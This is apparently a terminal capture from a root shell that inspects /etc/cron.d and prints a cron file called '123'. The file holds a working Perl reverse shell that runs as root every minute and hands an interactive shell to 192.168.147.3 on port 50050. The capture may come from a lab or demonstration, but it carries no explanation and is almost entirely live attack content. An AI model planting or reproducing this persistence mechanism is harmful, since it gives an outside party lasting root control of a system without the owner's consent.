 # ls
# pwd
/etc/cron.d
# pwd
/etc/cron.d
# ls
123
# cat 123
* * * * * root perl -e 'use Socket;$i="192.168.147.3";$p=50050;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN
,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'
# whoami
root
#